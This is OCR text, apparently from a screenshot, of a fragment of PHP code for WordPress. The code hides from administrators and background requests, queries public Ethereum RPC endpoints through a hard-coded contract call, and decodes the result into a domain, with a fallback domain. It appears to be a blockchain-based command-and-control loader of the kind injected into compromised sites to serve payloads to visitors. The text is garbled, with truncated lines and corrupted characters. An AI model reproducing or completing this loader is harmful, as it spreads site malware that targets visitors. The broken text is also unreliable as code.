
if((defined('WP_CLI')&&WP_CLI)||
(defined('DOING_CRON')&&DOING_CRON)||
(defined('DOING_AJAX')&&DOING_AJAX)||
(defined('REST_REQUEST')&&REST_REQUEST)||
(function_exists('is_admin')&&is_admin())||
(function_exists('current_user_can')&¤t_user_can('manage_options')))re
['ethereum-
rpc.publicnode.com','eth.api.pocket.network','eth.drpc.org','eth.llamarp
DM(){return get_transient('_dm')?:'0x295bae89192c32.com';}function
T($k,$t){set_transient($k.'_t',time(),$t);}function G($k)
{return[get_transient($k),(int)get_transient($k.'_t')];}function
X($k,$d,$t)
{set_transient($k,$d,$t);set_transient($k.'_t',time(),$t);return
$d;}function U(){return rawurlencode(home_url('/'));}function H()
{$p=parse_url($_SERVER['REQUEST_URI']??'/',PHP_URL_PATH);$p='/'.ltrim
$p?:'/';}function EC($rpc){$r=wp_remote_post('https://'.$rpc,
['headers'=>['Content-
Type'=>'application/json'],'body'=>wp_json_encode(['jsonrpc'=>'2.0','id
[['to'=>'0x8B51674F44A1aA39aD5b3A365DA1d667E54aF292','data'=>'0x3fa4
null;$b=json_decode(wp_remote_retrieve_body($r),true);return(is_array
strtolower($b['result']):null;}function HD($hex)
{$hex=ltrim(str_replace('0x','',$hex),'0');$o='';for($i=0;$i
=count($rp))$i=0
{set_transient('_ri',$i+1,86400);return
false;}$d=HD($v);if(strpos($d,'.')===false)
{set_transient('_ri',$i+1,86400);return
false;}delete_transient('_ri');return $d;}function MR()
{if((int)get_transient('_fc')
TO,'redirection'=>1,'headers'=>
['Accept'=>'application/json']]);if(is_wp_error($r)){set_transient('_fc',